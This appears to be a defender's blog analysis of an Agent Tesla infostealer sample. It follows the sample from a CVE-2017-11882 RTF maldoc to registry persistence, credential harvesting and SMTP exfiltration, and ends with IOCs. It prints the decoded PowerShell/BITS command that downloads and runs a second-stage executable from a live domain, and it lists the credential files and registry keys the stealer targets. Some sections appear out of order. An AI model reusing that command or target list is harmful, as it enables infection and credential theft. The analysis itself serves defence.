Abstract
Recently I was analyzing an interesting Agent Tesla sample and thought it would be fun to share some of techniques I observed. The sample I came across seems fairly straight-forward and has some unique characteristics. What follows is my attempt and providing some analysis for the community.
Agent Tesla is an information stealer targeting credentials in browsers, mail clients, and FTP clients. It also has keystroke logging and clipboard data exfiltration capabilities. It uses compromised smtp credentials to send data to the adversary via html email attachments. This malware family is identified by Microsoft Defender as Trojan:Win32/Agent Tesla. At the time of this writing Defender was correctly identifying this sample.
KrebsonSecurity has a great article on the history of the Agent Tesla Malware family from last year.
I've tried to structure this write-up around MITRE's ATTACK framework and provide links to Red Canary's Atomic Red Team tests to show defenders how they can detect the TTPs.
Initial Access

Initial access is achieved through a spearphishing attachment (T1193). In this case a spoofed DHL shipping notification. With the attached maldoc sp.doc.
MITRE Techniques
T1193: spearphishing attachment
Atomic Red Tests
T1193: spearphishing attachment
Execution
Execution requires the victim to open the maldoc (sp.doc) in a vulnerable version of Microsoft Word (MITRE Id: T1203: Exploitation for Client Execution). In particular, a version of Word's Equation Editor (eqnedt32.exe) vulnerable to CVE-2017-11882. CVE-2017-11882 affects all versions of Microsoft Equation Editor that were included with Office 2007, 2010, 2013 and 2016 prior to November 14th 2017. Vulnerable versions of Equation Editor contain a stack buffer overflow vulnerability which will allow an adversary to execute arbitrary code. Eqnedt32.exe does not make use of Data Execution Prevention (DEP) or Address Space Layout Randomization (ASLR) making this a relatively easy vulnerability to exploit. Microsoft patched CVE-2017-11882 and then later removed Equation Editor all together after another memory corruption vulnerability (CVE-2018-0802) was found. Initially it may seem odd for an adversary to use a 17 month old vulnerability, but it's worth noting that if a user did not opt into Office updates they would still have the vulnerable Equation Editor.
What makes this exploit useful for an adversary is it only requires a victim to open the maldoc. There is no need to enable a macro or provide any other additional input.
MITRE Techniques
T1203: Exploitation for Client Execution
Maldoc analysis
Opening the maldoc in a hex editor reveals it is a RTF document. In contrast to your typical OOXML document (.docx, .docm, .xlsx, .xlsm, etc.) which can contain OLE2 type objects and macros; RTF documents can't contain macros but they can contain OLE1 type objects. An OLE object can contain files, or in this case, an Equation Editor 3.0 object.
To verify there is an OLE1 type object embedded in this document you can use Didier Stevens OLETools script rtfobj.py:
===============================================================================
File: 'sp.doc' - size: 226881 bytes
---+----------+---------------------------------------------------------------
id |index |OLE Object
---+----------+---------------------------------------------------------------
0 |00000110h |Not a well-formed OLE object
---+----------+---------------------------------------------------------------
1 |000000C8h |format_id: 2 (Embedded)
| |class name: 'dsfmiusg.4'
| |data size: 3584
| |MD5 = '1b99ffd605198d9a7ecab99e72188489'
| |CLSID: 0002CE02-0000-0000-C000-000000000046
| |Microsoft Equation 3.0 (Known Related to CVE-2017-11882 or
| |CVE-2018-0802)
---+----------+---------------------------------------------------------------
To extract the OLE1 object you can Didier Steven's rtfdump.py. This maldoc makes use of a few interesting tactics to obfuscate it's payload so let's manually decode the OLE1 object.
The OLE1 object has 341 lines of what you see below.
...
{\f0669 0 \bil 1 \bil 0 \bil 5 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 2 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil B \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 6 \bil 4 \bil 7 \bil 3 \bil 6 \bil 6 \bil 6 \bil d \bil 6 \bil 9 \bil 7 \bil 5 \bil 7 \bil 3 \bil 6 \bil 7 \bil 2 \bil e \bil 3 \bil 4 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil E \bil 0 \bil 0 \bil 0 \bil 0 \bil D \bil 0 \bil C \bil F \bil 1 \bil 1 \bil E \bil 0 \bil A \bil 1 \bil B \bil 1 \bil 1 \bil A \bil E \bil 1 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil 0 \bil }
...
There are two obfuscation techniques employed by this maldoc; fictitious control words and white space evasions. RTF documents use control words like \objdata to instruct readers and take advantage of RTF features. However, if an unknown control word is preceded by '{\*' then the reader will ignore the destination group. In this case \f0669 and \bil are not control words a reader would recognize and would be ignored. In general, extra whitespaces in the OLE1 object hex stream are ignored. After removing the whitespaces and control words we are left with a hex stream.
...
{01050000020000000B0000006473666d697573672e34000000000000000000000E0000D0CF11E0A1B11AE100000000000000}
...
Decoding the hex stream reveals the payload:
Root Entry..ÿÿÿÿÿÿÿÿ..Î.ÀFp÷ÞÏdÓ..À..Ole
..ÿÿÿÿÿÿÿÿÿÿÿÿ..CompObj.....ÿÿÿÿ.f.ObjInfo...ÿÿÿÿ.ÿÿÿÿ..þÿÿÿ.þÿÿÿþÿÿÿ....
..
..Î.ÀF.Microsoft Equation Native 3.0.DS dsfmiusg.dsfmiusg.4ô9²q....¨Ã..H.]l.[....
..ZZ¸Dëq.ºxV4.1Ð... . f.Ár.1Öÿ.Sf.îLÿ[email protected] /c PowerShell "try{$p=$env:temp+'\Y.exe';Import-Module BitsTransfer;Start-BitsTransfer -Source 'http://peveyhack.com/css/page/sky.exe' -Destination $p;(New-Object -com Shell.Application).ShellExecute( $p);}catch{}"
...
When the font name buffer overflows in the Microsoft Equation Editor (eqnedt32.exe) the below script (T1064) is executed. This script employs PowerShell (T1086) and a BITS job (T1197) to attempt to retrieve the executable sky.exe from what appears to be a compromised WordPress site http[:]peveyhack[.]comThe PowerShell script saves the binary to the local temp directory with the name Y.exe and executes it.
cmd.exe /c PowerShell "try{$p=$env:temp+'\Y.exe';Import-Module BitsTransfer;Start-BitsTransfer -Source 'http://peveyhack.com/css/page/sky.exe' -Destination $p;(New-Object -com Shell.Application).ShellExecute( $p);}catch{}"
MITRE techniques
Atomic Red Tests
Persistence
To maintain persistence on an infected machine Y.exe copies itself into C:\Users\Flare\AppData\Roaming\MyApp\ and adds the below registry run key. (MITRE Id: T1060: Registry Run Keys)
HKU\S-1-5-21-659255541-1974059150-103366843-1000\Software\Microsoft\Windows\CurrentVersion\Run\MyApp . This will ensure MyApp.exe runs each time current user logs in.
MITRE techniques
Atomic Red Tests
Credential Access
Y.exe is heavily obfuscate. In the future I'd like to reverse the binary. But for now dumping the process memory with volatility and doing memory forensics reveals one of the main objectives of the malware - credential access.
A SQLite 3 database is created in memory and the malware continues to search these locations and applications for credentials:
| Application | Location |
|---|---|
| Google Chrome | C:\Users\Flare\AppData\Local\Google\Chrome\User Data\Login Data |
| Thunderbird | \AppData\Roaming\Thunderbird\profiles.ini |
| Firefox | \AppData\Roaming\Mozilla\Firefox\ |
| Postbox | \AppData\Roaming\Postbox\profiles.ini |
| SeaMonkey | \AppData\Roaming\Mozilla\SeaMonkey\ |
| BlackHawk | \AppData\Roaming\NETGATE Technologies\BlackHawk\ |
| Cyberfox | AppData\Roaming\8pecxstudios\Cyberfox\ |
| K-Meleon | \AppData\Roaming\K-Meleon\ |
| Pale Moon | \AppData\Roaming\Moonchild Productions\Pale Moon\ |
| IceDragon | \AppData\Roaming\Comodo\IceDragon\ |
| WaterFox | \AppData\Roaming\Waterfox\ |
| Apple Keychain | \AppData\Roaming\Apple Computer\Preferences\keychain.plist |
| QQBrowser | \AppData\Local\Tencent\QQBrowser\User Data\Default\EncryptedStorage |
| Opera | \AppData\Roaming\Opera Software\Opera Stable\Login Data |
| YandexBrowser | \AppData\Local\Yandex\YandexBrowser\User Data |
| Iridium | \AppData\Local\Iridium\User Data |
| Comodo Dragon | \AppData\Local\Comodo\Dragon\User Data |
| ChromePlus | \AppData\Local\MapleStudio\ChromePlus\User Data |
| Chromium | \AppData\Local\Chromium\User Data |
| Torch | \AppData\Local\Torch\User Data |
| 7Star | \AppData\Local\7Star\7Star\User Data |
| Amigo | \AppData\Local\Amigo\User Data |
| Brave Browser | \AppData\Local\BraveSoftware\Brave-Browser\User Data |
| Cent Browser | \AppData\Local\CentBrowser\User Data |
| Chedot | \AppData\Local\Chedot\User Data |
| CocCoc | \AppData\Local\CocCoc\Browser\User Data |
| Epic Privacy Browser | \AppData\Local\Epic Privacy Browser\User Data |
| Kometa | \AppData\Local\Kometa\User Data |
| Orbitum | \AppData\Local\Orbitum\User Data |
| Sputnik | \AppData\Local\Sputnik\Sputnik\User Data |
| uCozMedia Uran | \AppData\Local\uCozMedia\Uran\User Data |
| Vavaldi | AppData\Local\Vivaldi\User Data |
| Citrio | AppData\Local\CatalinaGroup\Citrio\User Data\Default\Login Data |
| liebao | \AppData\Local\liebao\User Data |
| Sleipnir5 | \AppData\Local\Fenrir Inc\Sleipnir5\setting\modules\ChromiumViewer |
| QIP Surf | \AppData\Local\QIP Surf\User Data |
| Coown | \AppData\Local\Coowon\Coowon\User Data |
| Elements Browser | AppData\Local\Elements Browser\User Data\Default\Login Data |
| Uran | \AppData\Local\uCozMedia\Uran\User Data\Login Data |
| Flock Browser | AppData\Roaming\Flock\Browser\profiles.ini |
| UCBrowser | \AppData\Local\UCBrowser |
| Falkon | AppData\Local\falkon\profiles\profiles.ini |
| Outlook 15 | Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook\ |
| Outlook | Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook\ |
| Outlook 16 | Software\Microsoft\Office\16.0\Outlook\Profiles\Outlook\ |
| Foxmail | HKEY_CURRENT_USER\Software\Aerofox\Foxmail\V3.1 |
| Opera Mail | \AppData\Roaming\Opera Mail\Opera Mail\wand.dat |
| Pocomail | \AppData\Roaming\Pocomail\accounts.ini |
| Eudora | HKEY_CURRENT_USER\Software\Qualcomm\Eudora\CommandLine |
| The Bat! Email Client | \Roaming\The Bat! |
| Claws Mail | \AppData\Roaming\Claws-mail\clawsrc |
| Becky! Mail | HKEY_CURRENT_USER\Software\RimArts\B2\Settings |
| Trillian | \Trillian\users\global\accounts.dat |
| OpenVPN | Software\OpenVPN-GUI\configs |
| FileZilla | \AppData\Roaming\FileZilla\recentservers.xml |
| WinSCP 2 | HKEY_CURRENT_USER\SOFTWARE\Martin Prikryl\WinSCP 2\Sessions\ |
| CoreFTP | AppData\Roaming\CoreFTP\sites.idx |
| FTP Navigator | FTP Navigator\Ftplist.txt |
| FlashFXP | AppData\Roaming\FlashFXP\3quick.dat |
| SmartFTP | \AppData\Roaming\SmartFTP\Client 2.0\Favorites\Quick Connect\*.xml |
| CFTP | \cftp\Ftplist.txt |
| FTPGetter | \AppData\Roaming\FTPGetter\servers.xml |
| Download Manager | \Software\DownloadManager\Passwords\ |
| jDownloader | \jDownloader\config\database.script |
| Sleipnir 5 | \AppData\Roaming\Fenrir Inc\Sleipnir5\setting\modules\ChromiumViewer |
| Liebao | \AppData\Local\liebao\User Data |
| QIP Surf | \username\AppData\Local\QIP Surf\User Data |
| Chrome Cookies | \AppData\Local\Google\Chrome\User Data\Cookies |
MITRE techniques
T1214: Credentials in Registry
Atomic Red Tests T1214: Credentials in Registry
Further memory forensics shows Agent Tesla logging keystrokes and periodically collecting the contents of the clipboard, and these WMI queries to profile the system along with basic information about the system like users, environment variables, etc. Keystrokes are logged and periodically sent to the adversary in a .html document attached to an email using the smtp server: mail.menawealthventures.com The contents of the clipboard are also inserted into an .html document and attached to an email. In this case I had some hex code in my clipboard when Agent Tesla captured the contents. Agent Tesla makes outbound http requests periodically to MITRE techniques T1033: System Owner/User Discovery T1115: Clipboard Data
Atomic Red Tests T1033: System Owner/User Discovery T1115: Clipboard Data
I didn't observe Agent Tesla receiving commands. However, any new credentials, private keys, public IP addresses, clipboard contents, keystrokes, or system profiling data are regularly sent via email to the adversary. Agent Tesla exclusively uses emails with attached .html documents to send data back to the adversary. I happened to have WinSCP installed. So I created a private key to see if the malware would try to send the private key to the adversary. From what I could see it only sent the physical location on disk and the ip address of my ftp server: Any captured credentials are attached in a document named It's likely the credentials this sample of Agent Tesla used to send the outbound emails were compromised by the adversary and used in this campaign. For that reason I won't be including the username or password in this writeup. MITRE techniques T1048: Exfiltration Over Alternative Protocol Atomic Red Tests T1048: Exfiltration Over Alternative Protocol A huge thanks to Didier Stevens for making a fantastic library of OLE analysis tools. At the time of this analysis most of the AV detections on VirusTotal classified this as Agent Tesla. However, in many ways it closely resembles Agent Tesla without some of the outbound C&C communication. If you have any comments or corrections please get in contact with me!
Collection
SELECT * FROM Win32_VideoController
SELECT * FROM Win32_Processor
select * from Win32_OperatingSystem
text/html; name="Flare/FLARE-PC Keystrokes_2019_07_29_19_46_05.html"
ME-Version: 1.0
...
[clipboard]D0 CF 11 E0 A1 B1 1A E1 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 3E 00 03 00 FE FF 09 00
06 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00
01 00 00 00 00 00 00 00 00 10 00 00 02 00 00 00
01 00 00 00 FE FF FF FF 00 00 00 00 00 00 00 00
FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ....
checkip.amazonaws.com
Command and Control
Exfiltration
Time: 07/29/2019 19:41:08
UserName: User
ComputerName: User-PC
OSFullName: Microsoft Windows 7 Professional
CPU: Virtual CPU 82d9ed4018dd
RAM: 2047.48 MB
IP: XXX.XXX.XXX.XXX
URL: XXX.XXX.XXX.XXX:22
Username: user
Password: [PRIVATE KEY LOCATION: "C:\Users\user\id_rsa.ppk"]
Application: WinSCP
computer-name Recovered Accounts with the current date and time along with separate attachments for keystroke logs, clipboard contents, and system profiling data.
Final Thoughts
IOCs
| SMTP server | mail.menawealthventures[.]com |
| destination email address for exfiltration | logsonly841[@]gmail.com |
| domain | peveyhack.com |
| second stage download | hxxp[://]peveyhack[.]com/css/page/sky[.]exe |
| IP address | 103[.]6[.]196[.]175 |
| Registry value used for persistence | HKU\\Software\Microsoft\Windows\CurrentVersion\Run\MyApp
Details: C:\Users\user\AppData\Roaming\MyApp\MyApp.exe |
| eqned32.exe command line |
cmd.exe /c PowerShell "try{$p=$env:temp+'\Y.exe';Import-Module BitsTransfer;Start-BitsTransfer -Source 'http://peveyhack.com/css/page/sky.exe' -Destination $p;(New-Object -com Shell.Application).ShellExecute( $p);}catch{}"
|
| sky.exe SHA256 | 7d4ca97eb2d3b8d276e9cbe5f8073711d996aaad78697dcd86e0d2ef501467fe |